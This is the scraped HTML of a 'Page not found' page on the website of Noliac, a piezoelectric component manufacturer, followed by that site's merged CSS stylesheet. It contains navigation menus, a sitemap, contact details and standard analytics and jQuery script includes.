href="http://www.noliac.com/products/materials/">Materials</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/customized-design/">Customized design</a><div class="left"><h2 class="header specialfont01">Customized design</h2><div class="description">Noliac designs, develops and manufactures customized piezoelectric material, components, actuators and plug-and-play piezo solutions of high quality. We are market leading in our product quality and also in the level of custom design possibilities. This makes us your piezo partner.</div><a href="http://www.noliac.com/customized-design/" class="submenu-read-more noliac">Read more about customized design</a></div><ul><li class="no first"><a href="http://www.noliac.com/customized-design/components/">Components</a></li><li class="no"><a href="http://www.noliac.com/customized-design/sensors/">Sensors</a></li><li class="no"><a href="http://www.noliac.com/customized-design/actuators/">Actuators</a></li><li class="no"><a href="http://www.noliac.com/customized-design/transducers/">Transducers</a></li><li class="no last"><a href="http://www.noliac.com/customized-design/materials/">Materials</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/applications/">Applications</a><div class="left"><h2 class="header specialfont01">Applications</h2><div class="description">The purpose of showing examples of different types of applications is to provide inspiration to the wide range of applications that can benefit from the use of piezo. We have listed examples of the most common industries, where piezo is used, but there are practically no limits to where piezo can be used.</div><a href="http://www.noliac.com/applications/" class="submenu-read-more noliac">Read more about applications</a></div><ul><li class="no first"><a href="http://www.noliac.com/applications/test-measurement/">Test & measurement</a></li><li class="no"><a href="http://www.noliac.com/applications/industrial-equipment/">Industrial equipment</a></li><li class="no"><a href="http://www.noliac.com/applications/health-care/">Health care</a></li><li class="no"><a href="http://www.noliac.com/applications/nano-micropositioning/">Nano- & micropositioning</a></li><li class="no"><a href="http://www.noliac.com/applications/aerospace-space/">Aerospace & space</a></li><li class="no"><a href="http://www.noliac.com/applications/optical-communication-and-laser-systems/">Optical communication and laser systems</a></li><li class="no last"><a href="http://www.noliac.com/applications/sonar-systems/">Sonar systems</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/tutorials/">Tutorials</a><div class="left"><h2 class="header specialfont01">Tutorials</h2><div class="description">The purpose of our piezo tutorials is to get you closer to the world of piezo. We provide insight ranging from the basic piezoceramic material and different types of piezo actuators to complex piezo motors and piezo transformers. </div><a href="http://www.noliac.com/tutorials/" class="submenu-read-more noliac">Read more about tutorials</a></div><ul><li class="no first"><a href="http://www.noliac.com/tutorials/faq/">FAQ</a></li><li class="no"><a href="http://www.noliac.com/tutorials/manufacturing/">Manufacturing</a></li><li class="no"><a href="http://www.noliac.com/tutorials/courses-and-webinars/">Courses and webinars</a></li><li class="no"><a href="http://www.noliac.com/tutorials/piezo-basics/">Piezo basics</a></li><li class="no"><a href="http://www.noliac.com/tutorials/publications/">Publications</a></li><li class="no"><a href="http://www.noliac.com/tutorials/quasi-static-actuators/">Quasi-static actuators</a></li><li class="no last"><a href="http://www.noliac.com/tutorials/dynamic-actuators/">Dynamic actuators</a></li></ul></li><li class="no"><a href="http://www.noliac.com/contact/">Contact</a></li><li class="no last"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/about-us/">About us</a><div class="left"><h2 class="header specialfont01">About us</h2><div class="description">Noliac presents a unique proficiency in the field of piezoelectric technology. We design, develop and manufacture the total range of piezoelectric products - from powders to mono- and multilayer components and all the way to finished plug-and-play applications. Noliac was acquired by CTS Corporation on May 16, 2017.</div><a href="http://www.noliac.com/about-us/" class="submenu-read-more noliac">Read more about about us</a></div><ul><li class="no first"><a href="http://www.noliac.com/about-us/sales/">Sales</a></li><li class="no last"><a href="http://www.noliac.com/about-us/quality/">Quality</a></li></ul></li></ul></nav></div></div><div id="submenu"><div class="centering"></div></div></header><main id="contentcontainer"><div class="centering" id="innercontentcontainer"><section id="field_0" class="contentholder"><!--TYPO3SEARCH_begin--><article id="c932" class="csc-frame csc-frame-frame1 noliac"><div class="ctype-header"><div class="csc-header csc-header-n1"><h1 class="csc-firstHeader">Page not found</h1></div></div></article><!--TYPO3SEARCH_end--></section><section id="field_1" class="contentholder"><!--TYPO3SEARCH_begin--><article id="c651" class="csc-frame csc-frame-frame1 noliac"><div class="ctype-tcadaptivetextpic_show"><div class="tx-tc-adaptivetextpic"><div class="tx_tcadaptivetextpic"><div class="imageorient-26"><div class="fluidimagelinks"><div class="fluidimagelinksspacing"><div class="fluidimagelink single"><div class="fluidimagecontainer"><div class="imagecontainer "><a href="http://www.noliac.com/typo3temp/GB/1423174343_678080-shield-error-512_9f372f6293.jpg" target="_blank" class="fancyboxlink" data-fancybox-group="gallery-651"><img src="http://www.noliac.com/typo3temp/GB/csm_1423174343_678080-shield-error-512_15f51d5211_b7e79ddf38.jpg" width="432" height="432" class="fluidimage" alt="Page not found" ></a></div></div></div></div></div><div class="fluidimagecontent class"><p class="bodytext">The requested page can not be found.<br />Most likely reasons are:</p><ul><li>The page does not exist.</li><li>The page has been moved.</li><li>The URL is misspelled.</li><li>The page might be login restricted.</li></ul><p class="bodytext">Use the sitemap to navigate to the desired page.</p></div></div><div class="clearboth"></div></div></div></div></article><article id="c1323" class="csc-frame csc-frame-frame1 noliac"><div class="ctype-text"><div class="csc-header csc-header-n2"><h2>Please let us know what you were looking for</h2></div><p class="bodytext">We are aware of the inconvenience of not finding the page you were looking for. We would appreciate it very much, if you could let us know, which information you could not find on our website. Please let us know using this e-mail:</p><p class="bodytext"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#110;&#111;&#108;&#105;&#97;&#99;&#46;&#99;&#111;&#109;">info&#64;noliac.com</a></p><p class="bodytext">Or <a href="http://www.noliac.com/contact/">contact Sales</a>.</p><p class="bodytext">Thank you for your help!</p></div></article><!--TYPO3SEARCH_end--></section><section id="field_2" class="contentholder"><!--TYPO3SEARCH_begin--><nav id="c652" class="csc-frame csc-frame-frame1 noliac"><div class="ctype-menu"><div class="csc-header csc-header-n1"><h2 class="csc-firstHeader">Sitemap</h2></div><ul class="csc-menu csc-menu-1"><li><a href="http://www.noliac.com/products/" title="Noliac offers high quality piezoelectric components as monolayer or multilayer products with market leading performance, reliability and dimensions. We also offer piezoelectric materials and design of plug-and-play piezo-based solutions as sensors, transducers, drivers or motors based on our knowledge and experiences in the field.">Products</a></li><li><a href="http://www.noliac.com/customized-design/" title="Noliac designs, develops and manufactures customized piezoelectric material, components, actuators and plug-and-play piezo solutions of high quality. We are market leading in our product quality and also in the level of custom design possibilities. This makes us your piezo partner.">Customized design</a></li><li><a href="http://www.noliac.com/applications/" title="The purpose of showing examples of different types of applications is to provide inspiration to the wide range of applications that can benefit from the use of piezo. We have listed examples of the most common industries, where piezo is used, but there are practically no limits to where piezo can be used.">Applications</a></li><li><a href="http://www.noliac.com/tutorials/" title="The purpose of our piezo tutorials is to get you closer to the world of piezo. We provide insight ranging from the basic piezoceramic material and different types of piezo actuators to complex piezo motors and piezo transformers. ">Tutorials</a></li><li><a href="http://www.noliac.com/contact/" title="Noliac has a strong team of highly skilled professionals that is ready to help you with any questions regarding piezo and piezo technology.">Contact</a></li><li><a href="http://www.noliac.com/about-us/" title="Noliac presents a unique proficiency in the field of piezoelectric technology. We design, develop and manufacture the total range of piezoelectric products - from powders to mono- and multilayer components and all the way to finished plug-and-play applications. Noliac was acquired by CTS Corporation on May 16, 2017.">About us</a></li></ul></div></nav><!--TYPO3SEARCH_end--></section></div></main><div class="tx-tc-noliac"></div><footer class="hide-from-print"><div class="centering"><div class="contact-info" itemscope itemtype="http://schema.org/Organization"><a href="http://www.noliac.com/" class="logo"><span class="hideit" itemprop="name">Noliac - Your Piezo Partner</span></a><div itemscope itemprop="logo" itemtype="http://schema.org/ImageObject"><meta itemprop="contentUrl" content="http://www.noliac.com/apple-touch-icon.png" /></div><div class="column" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Hejreskovvej 18B</span><span class="inline" itemprop="postalCode">DK-3490</span><span class="inline" itemprop="addressLocality">Kvistgaard</span></div><div class="column"><a href="tel:+4549125030" target="_blank" itemprop="telephone">Tel: +45 4912 5030</a>Fax: +45 4912 5031</div><div class="column"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#110;&#111;&#108;&#105;&#97;&#99;&#46;&#99;&#111;&#109;" itemprop="email">info&#64;noliac.com</a></div><span class="hideit" itemprop="url">http://www.noliac.com/</span></div><nav><ul id="sitemap"><li><a href="http://www.noliac.com/products/">Products</a><ul><li><a href="http://www.noliac.com/products/components/">Components</a></li><li><a href="http://www.noliac.com/products/sensors/">Sensors</a></li><li><a href="http://www.noliac.com/products/actuators/">Actuators</a></li><li><a href="http://www.noliac.com/products/transducers/">Transducers</a></li><li><a href="http://www.noliac.com/products/materials/">Materials</a></li></ul></li><li><a href="http://www.noliac.com/customized-design/">Customized design</a><ul><li><a href="http://www.noliac.com/customized-design/components/">Components</a></li><li><a href="http://www.noliac.com/customized-design/sensors/">Sensors</a></li><li><a href="http://www.noliac.com/customized-design/actuators/">Actuators</a></li><li><a href="http://www.noliac.com/customized-design/transducers/">Transducers</a></li><li><a href="http://www.noliac.com/customized-design/materials/">Materials</a></li></ul></li><li><a href="http://www.noliac.com/applications/">Applications</a><ul><li><a href="http://www.noliac.com/applications/test-measurement/">Test & measurement</a></li><li><a href="http://www.noliac.com/applications/industrial-equipment/">Industrial equipment</a></li><li><a href="http://www.noliac.com/applications/health-care/">Health care</a></li><li><a href="http://www.noliac.com/applications/nano-micropositioning/">Nano- & micropositioning</a></li><li><a href="http://www.noliac.com/applications/aerospace-space/">Aerospace & space</a></li><li><a href="http://www.noliac.com/applications/optical-communication-and-laser-systems/">Optical communication and laser systems</a></li><li><a href="http://www.noliac.com/applications/sonar-systems/">Sonar systems</a></li></ul></li><li><a href="http://www.noliac.com/tutorials/">Tutorials</a><ul><li><a href="http://www.noliac.com/tutorials/faq/">FAQ</a></li><li><a href="http://www.noliac.com/tutorials/manufacturing/">Manufacturing</a></li><li><a href="http://www.noliac.com/tutorials/courses-and-webinars/">Courses and webinars</a></li><li><a href="http://www.noliac.com/tutorials/piezo-basics/">Piezo basics</a></li><li><a href="http://www.noliac.com/tutorials/publications/">Publications</a></li><li><a href="http://www.noliac.com/tutorials/quasi-static-actuators/">Quasi-static actuators</a></li><li><a href="http://www.noliac.com/tutorials/dynamic-actuators/">Dynamic actuators</a></li></ul></li><li><a href="http://www.noliac.com/contact/">Contact</a></li><li><a href="http://www.noliac.com/about-us/">About us</a><ul><li><a href="http://www.noliac.com/about-us/sales/">Sales</a></li><li><a href="http://www.noliac.com/about-us/quality/">Quality</a></li></ul></li></ul></nav><a href="http://www.typoconsult.dk" target="_blank" id="typoconsult-link" title="TYPO3 specialister - TypoConsult A/S">TYPO3 CMS by TypoConsult A/S</a></div></footer></div><section class="overlay" id="search-overlay"><span class="close icon icon-close"></span><div class="form-container"><h2>Search on Noliac</h2><div class="centering"><meta itemprop="url" content="http://www.noliac.com/" /><form action="http://www.noliac.com/search/" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="http://www.noliac.com/search/?swords={swords}" /><div class="inputwrapper"><input itemprop="query-input" type="text" id="swords" class="text noliac specialfont01" autocomplete="off" name="swords" placeholder="Type search words..." /></div><div class="inputwrapper"><input type="submit" class="submit noliac specialfont01" value="Search"></div></form></div></div></section><section id="cookie-overlay"><div class="centering"><span class="info">By using this site you automatically accept the use of <a href="http://www.noliac.com/cookies/">Cookies</a> to provide you as user with the best experience.</span><span id="cookie-accept">Ok</span></div></section><section class="overlay light" id="loader-overlay"><div class="ajax-loader"><span id="ajax-loader-1"></span><span id="ajax-loader-2"></span><span id="ajax-loader-3"></span></div></section><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');	ga('create', 'UA-6358840-1', 'auto');	ga('send', 'pageview');</script><script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script><script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script><script src="http://www.noliac.com/typo3temp/compressor/merged-b89c32c8e1d30d683b5d6d5510668814.js?1575151073" type="text/javascript"></script><script type="text/javascript">jQuery(document).ready(function(){jQuery('#c651 .fancyboxlink').fancybox({prevEffect:'none',nextEffect:'none',helpers:{overlay:{locked:false},title:{type:'inside'},thumbs:{width:50,height:50}}});});</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.noliac.com/typo3temp/compressor/merged-4b11fbad79bb4748ddcba727a41ae80c.css?1525263631
body_size: 12500
content:

html{background:#FFF;color:#000}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:separate;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}ul,ol{list-style-position:outside;margin:0}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:super}sub{vertical-align:sub}legend{color:#000}input,button,textarea,select{font-size:100%}table,thead,tbody,tr,td,th{font-family:inherit;font-size:inherit;line-height:inherit}main{display:block}
@font-face {
  font-family:'Lato';
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.woff2?t=13") format("woff2"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.ttf?t=13") format("truetype"), url('http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.svg?t=13#font') format('svg');
  font-weight:normal;
  font-style:normal;
}
@font-face {
  font-family:'Open Sans Condensed';
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.woff2?t=13") format("woff2"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.ttf?t=13") format("truetype"), url('http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.svg?t=13#font') format('svg');
  font-weight:normal;
  font-style:normal;
}
@font-face {
  font-family:"tc-noliac";
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.ttf?t=13") format("truetype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.svg?t=13#tc-noliac") format("svg");
  font-weight:normal;
  font-style:normal;
}
[data-icon]:before {
  font-family:"tc-noliac" !important;
  content:attr(data-icon);
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family:"tc-noliac" !important;
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.icon-plus:before { content:"a"; }
.icon-search:before { content:"b"; }
.icon-menu:before { content:"c"; }
.icon-angle-down:before { content:"d"; }
.icon-angle-up:before { content:"e"; }
.icon-angle-left:before { content:"f"; }
.icon-angle-right:before { content:"g"; }
.icon-close:before { content:"i"; }
.icon-warning:before { content:"h"; }
.icon-info:before { content:"j"; }
.icon-error:before { content:"k"; }
.icon-success:before { content:"m"; }
.icon-twitter:before { content:"l"; }
.icon-linkedin:before { content:"n"; }
.icon-question:before { content:"o"; }
.icon-help:before { content:"p"; }
* {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
@-moz-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -moz-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -moz-transform:translateY(-21px);
  }
}
@-webkit-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -webkit-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -webkit-transform:translateY(-21px);
  }
}
@-ms-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -ms-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -ms-transform:translateY(-21px);
  }
}
@-o-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -o-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -o-transform:translateY(-21px);
  }
}
@keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    transform:translateY(-21px);
  }
}
html {
  height:100%;
  overflow-y:scroll;
  font-size:62.5%;
  background-color:#EFEFEF;
  -webkit-font-smoothing:antialiased;
  -webkit-text-size-adjust:none;
}
html.no-placeholder .label-no-placeholder { display:block; }
body {
  font-family:'Lato', helvetica, verdana, tahoma, arial, sans-serif;
  font-size:1.5em;
  line-height:1.5em;
  padding:0;
  color:#000;
}
body .label-no-placeholder { display:none !important; }
body .noliacbutton {
  background-color:#A2091A;
  color:#FFF;
  width:100%;
  padding:10px;
  display:block;
  margin-bottom:20px;
  text-align:center;
  border-radius:0 10px;
}
body .ajax-loader {
  text-align:center;
  width:80px;
  height:50px;
  position:absolute;
  left:50%;
  margin-left:-40px;
  top:50%;
  margin-top:-25px;
}
body .ajax-loader span {
  display:inline-block;
  vertical-align:middle;
  width:10px;
  height:10px;
  margin:25px auto;
  background:#A2091A;
  -moz-border-radius:50px;
  -moz-animation:ajaxload 1.1s infinite alternate;
  -webkit-border-radius:50px;
  -webkit-animation:ajaxload 1.1s infinite alternate;
  -ms-border-radius:50px;
  -ms-animation:ajaxload 1.1s infinite alternate;
  -o-border-radius:50px;
  -o-animation:ajaxload 1.1s infinite alternate;
  border-radius:50px;
  animation:ajaxload 1.1s infinite alternate;
}
body #ajax-loader-1 {
  -moz-animation-delay:0s;
  -webkit-animation-delay:0s;
  -ms-animation-delay:0s;
  -o-animation-delay:0s;
  animation-delay:0s;
}
body #ajax-loader-2 {
  -moz-animation-delay:0.33s;
  -webkit-animation-delay:0.33s;
  -ms-animation-delay:0.33s;
  -o-animation-delay:0.33s;
  animation-delay:0.33s;
}
body #ajax-loader-3 {
  -moz-animation-delay:0.66s;
  -webkit-animation-delay:0.66s;
  -ms-animation-delay:0.66s;
  -o-animation-delay:0.66s;
  animation-delay:0.66s;
}
body .lowercase { text-transform:lowercase; }
body .uppercase { text-transform:uppercase; }
body .noliac {
  border-radius:0 10px;
  overflow:hidden;
}
body .noliac-medium-card {
  border-radius:0 0 0 10px;
  overflow:hidden;
}
body .noliac-large-card {
  border-radius:0 10px 0 0;
  overflow:hidden;
}
body IMG.responsive {
  width:100%;
  height:auto;
  display:block;
}
body #innercontentcontainer {
  padding-top:0px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
}
body .centering {
  *zoom:1;
  padding-right:20px !important;
  padding-left:20px !important;
  max-width:1440px !important;
  margin:0 auto;
  width:100%;
}
body .centering:before, body .centering:after {
  content:"";
  display:table;
}
body .centering:after { clear:both; }
body .specialfont01 { font-family:'Open Sans Condensed'; }
body .logo {
  display:block;
  background-size:100% 100%;
  background-repeat:no-repeat;
  background-image:url('/fileadmin/templates/web/images/background/logo.svg?t=13');
  height:80px;
  width:115px;
  float:left;
}
.no-svg body .logo {
  background-image:url('/fileadmin/templates/web/images/background/logo.png?t=13');
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/fileadmin/templates/web/images/background/logo.png?t=13',sizingMethod='scale');
  -ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/fileadmin/templates/web/images/background/logo.png?t=13',sizingMethod='scale')";
}
body.fixed #tagline { margin-left:20px; }
body.fixed #cts-logo { display:none; }
body.fixed #cts-logo-tablet {
  display:inline-block;
  margin-left:20px;
  margin-top:15px;
}
body.fixed #horizontal-menu {
  top:0;
  width:100%;
  background:#FFF;
  z-index:999;
  padding:0;
  box-shadow:0px 1px 15px -5px #888888;
  -moz-box-shadow:0px 1px 15px -5px #888888;
  -webkit-box-shadow:0px 1px 15px -5px #888888;
}
body.fixed #horizontal-menu .logo {
  margin-top:15px;
  height:50px;
  width:159.5px;
}
body.fixed #submenu {
  position:fixed;
  top:80px;
  width:100%;
  z-index:999;
}
body.fixed #breadcrumb.fixed { margin-top:200px; }
body.fixed #innercontentcontainer.fixed { margin-top:80px; }
body.fixed #contentcontainer.fixed { margin-top:120px; }
body #upperlayer {
  position:relative;
  z-index:200;
}
body #cookie-overlay {
  display:none;
  padding-top:20px;
  padding-right:0px;
  padding-bottom:20px;
  padding-left:0px;
  background:#FFF;
  position:fixed;
  top:0;
  width:100%;
  z-index:999;
  box-shadow:0px 1px 15px -5px #888888;
  -moz-box-shadow:0px 1px 15px -5px #888888;
  -webkit-box-shadow:0px 1px 15px -5px #888888;
}
body #cookie-overlay .info {
  float:left;
  color:#888888;
  max-width:80%;
}
body #cookie-overlay .info a {
  text-transform:lowercase;
  text-decoration:none;
}
body #cookie-overlay #cookie-accept {
  float:right;
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
}
body header {
  *zoom:1;
  background-color:#FFF;
  border-bottom:40px solid #EFEFEF;
}
body header:before, body header:after {
  content:"";
  display:table;
}
body header:after { clear:both; }
body header #horizontal-menu {
  padding-top:60px;
  padding-right:0px;
  padding-bottom:60px;
  padding-left:0px;
}
body header #tagline {
  float:left;
  line-height:80px;
  color:#888888;
  margin-left:30px;
  text-decoration:none;
  font-size:24px;
  text-transform:lowercase;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header #tagline:hover { color:#545454; }
body header #cts-logo {
  float:left;
  margin-left:30px;
}
body header #cts-logo-tablet { display:none; }
body header #cts-logo-smartphone { display:none; }
body header #tools { float:right; }
body header #tools #search-button {
  padding-right:0;
  color:#A2091A;
  display:block;
  height:30px;
  line-height:30px;
  cursor:pointer;
  border-left:1px solid #A2091A;
  padding-left:35px;
  font-size:25px;
  margin-top:25px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header #tools #search-button:hover { color:#888888; }
body header #tools #burger-menu-button { display:none; }
body header nav { float:right; }
body header nav ul {
  *zoom:1;
  float:right;
}
body header nav ul:before, body header nav ul:after {
  content:"";
  display:table;
}
body header nav ul:after { clear:both; }
body header nav ul li {
  float:left;
  list-style:none;
  padding-top:20px;
  padding-bottom:20px;
  padding-right:35px;
}
body header nav ul li a {
  color:#A2091A;
  display:block;
  line-height:30px;
  text-decoration:none;
  font-size:24px;
  padding-top:5px;
  padding-bottom:5px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header nav ul li a:hover { color:#888888; }
body header nav ul li a.active {
  box-shadow:inset 0px -3px 0px 0px #A2091A;
  -moz-box-shadow:inset 0px -3px 0px 0px #A2091A;
  -webkit-box-shadow:inset 0px -3px 0px 0px #A2091A;
}
body header nav ul li.act a {
  box-shadow:inset 0px -3px 0px 0px #A2091A;
  -moz-box-shadow:inset 0px -3px 0px 0px #A2091A;
  -webkit-box-shadow:inset 0px -3px 0px 0px #A2091A;
  color:#545454;
}
body header nav ul li div { display:none; }
body header nav ul li ul { display:none; }
body header nav ul li .show-subs-button { display:none; }
body header #submenu {
  padding-top:40px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
  background:#A2091A;
  display:none;
  font-size:16px;
}
body header #submenu .left {
  width:40%;
  float:left;
}
body header #submenu .left .header {
  color:#FFF;
  font-size:35px;
  text-transform:uppercase;
}
body header #submenu .left .description {
  color:#FFF;
  margin-bottom:20px;
}
body header #submenu .left a.submenu-read-more {
  display:inline-block;
  text-decoration:none;
  padding:5px 15px;
  background-color:#8a0816;
  color:#FFF;
}
body header #submenu .left a.submenu-read-more:hover {
  background-color:#720612;
  padding-right:15px;
  padding-left:15px;
}
body header #submenu ul {
  width:50%;
  float:right;
}
body header #submenu ul li {
  float:left;
  width:50%;
  list-style:none;
}
body header #submenu ul li a {
  text-decoration:none;
  width:90%;
  padding:5px 15px;
  display:block;
  color:#FFF;
}
body header #submenu ul li a:hover { background-color:#8a0816; }
body #breadcrumb {
  padding-top:0px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
}
body #breadcrumb ul li {
  list-style:none;
  display:inline-block;
  font-size:1.2em;
  line-height:1.2em;
  text-transform:uppercase;
}
body #breadcrumb ul li:last-of-type a { color:#000; }
body #breadcrumb ul li:last-of-type a:after { content:""; }
body #breadcrumb ul li a { text-decoration:none; }
body #breadcrumb ul li a:after {
  content:"/";
  padding:0 5px;
}
body #contentcontainer {
  *zoom:1;
  background-color:#EFEFEF;
}
body #contentcontainer:before, body #contentcontainer:after {
  content:"";
  display:table;
}
body #contentcontainer:after { clear:both; }
body.ds_2 #field_0 {
  *zoom:1;
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body.ds_2 #field_0:before, body.ds_2 #field_0:after {
  content:"";
  display:table;
}
body.ds_2 #field_0:after { clear:both; }
body.ds_2 #field_1 {
  *zoom:1;
  float:left;
  width:75%;
  overflow:hidden;
  min-height:1px;
  padding-right:20px;
}
body.ds_2 #field_1:before, body.ds_2 #field_1:after {
  content:"";
  display:table;
}
body.ds_2 #field_1:after { clear:both; }
body.ds_2 #field_2 {
  *zoom:1;
  float:right;
  width:25%;
  overflow:hidden;
  min-height:1px;
  padding-left:20px;
}
body.ds_2 #field_2:before, body.ds_2 #field_2:after {
  content:"";
  display:table;
}
body.ds_2 #field_2:after { clear:both; }
body.ds_2 #field_10 {
  *zoom:1;
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body.ds_2 #field_10:before, body.ds_2 #field_10:after {
  content:"";
  display:table;
}
body.ds_2 #field_10:after { clear:both; }
body.ds_3 #field_0 {
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body footer {
  background-color:#FFF;
  padding-top:60px;
  padding-right:0px;
  padding-bottom:80px;
  padding-left:0px;
}
body footer .contact-info {
  display:table;
  width:100%;
}
body footer .contact-info .column {
  display:table-cell;
  float:left;
  margin-left:80px;
  height:80px;
  padding-top:20px;
}
body footer .contact-info .column:first-of-type { margin-left:40px; }
body footer .contact-info .column span { display:block; }
body footer .contact-info .column span.inline { display:inline; }
body footer .contact-info .column span.inline:after { content:" "; }
body footer .contact-info .column a {
  display:block;
  color:inherit;
  text-decoration:none;
}
body footer nav #sitemap { margin-top:60px; }
body footer nav #sitemap li {
  list-style:none;
  width:25%;
  float:left;
  margin-bottom:60px;
}
body footer nav #sitemap li:nth-of-type(4n + 1) { clear:left; }
body footer nav #sitemap li a {
  color:#A2091A;
  text-decoration:none;
  text-transform:uppercase;
  margin-bottom:10px;
  display:block;
}
body footer nav #sitemap li ul li {
  width:100%;
  margin-bottom:0;
}
body footer nav #sitemap li ul li a {
  text-transform:none;
  margin-bottom:5px;
}
body footer #typoconsult-link {
  position:absolute;
  bottom:20px;
  right:20px;
  color:#cbcbcb;
  text-decoration:none;
  font-size:12px;
}
body .overlay {
  width:100%;
  height:100%;
  position:fixed;
  top:0;
  left:0;
  z-index:999;
  background:#000;
  background:rgba(0,0,0,0.9);
  display:none;
}
